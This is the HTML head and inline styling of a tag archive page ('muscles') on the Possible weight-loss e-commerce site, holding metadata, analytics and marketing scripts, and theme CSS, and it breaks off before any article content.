

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/muscles/
body_size: 38278
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>muscles Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="muscles Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/muscles/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/muscles/","url":"https://www.possible.in/blog/tag/muscles/","name":"muscles Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/muscles/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/muscles/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/John-Abraham.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/muscles/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/John-Abraham.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/John-Abraham.jpg","width":647,"height":313,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; muscles Tag Feed" href="https://www.possible.in/blog/tag/muscles/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769077220' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"f91d5e9a48","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/12775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy .col-inner{display:flex;}@media screen and (max-width:767px){.niddm {font-size:11px;}.pos-mob 